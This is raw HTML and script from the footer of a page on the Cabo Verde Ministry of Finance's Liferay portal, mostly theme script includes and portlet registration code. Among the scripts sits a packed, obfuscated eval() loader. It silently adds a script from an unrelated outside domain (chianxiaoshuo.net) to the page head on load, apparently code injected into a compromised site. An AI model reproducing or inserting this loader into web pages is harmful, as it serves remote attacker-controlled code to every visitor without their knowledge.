2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
